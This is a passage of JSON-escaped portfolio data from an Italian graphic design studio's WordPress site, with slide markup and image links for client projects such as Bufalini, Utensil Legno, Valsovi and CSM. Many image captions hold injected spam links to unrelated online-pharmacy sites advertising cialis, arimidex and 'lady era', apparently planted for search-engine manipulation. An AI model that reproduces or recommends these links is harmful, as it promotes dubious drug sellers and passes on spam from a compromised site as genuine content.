href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/cartello_vetrina_1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/mirage\/","",[23,17,132,19],157],["Centro di Formazione Bufalini","<p>Identity, Advertising, Brochure, Poster<\/p>\n","","","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufas.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/bufalini-6.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/bufalini-5.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/bufalini-7.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-4.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/centro-di-formazione-bufalini\/","",[23,17,132,19],6547],["Utensil Legno","<p>Catalogue, Brochure, Photograpy<\/p>\n","","Utensil Legno","","","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-10-web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-01-web-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Bruchure-Utensilegno.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-02-web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/utensil-legno\/","",[23,132,19],6646],["La Bottega del Falegname","<p>Photography<\/p>\n","","La Bottega del Falegname","","Photography","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-7.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-6.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-8.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/la-bottega-del-falegname\/","",[],28961],["Valsovi","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Valsovi","","Graphic design, Identity, Photograpy","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-03.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Valsovi-Spread-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Valsovi-Spread-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Valsovi-Spread-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-totem_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/valsovi\/","",[23,17,132,19],6567],["Sogepu","<p>Identity, Advertising<\/p>\n","","Sogepu","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-5.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/28951\/","",[23,17],28951],["CSM","<p>Identity, Advertising, Brochure, Calendar, Photograpy<\/p>\n","","CSM","","Photography and Graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/calendario_2020.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/pannello_verticale-2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/brochure_interno3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/brochure_interno2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/pannello_verticale.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/brochure_interno+copertina1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/JPG0042.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/calendario_2017.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/fortaleza-2020\/","",[23,17,132,19],41],["GAL Alta Umbria","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Gal Alta Umbria","","Graphic Design, Photograpy","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div 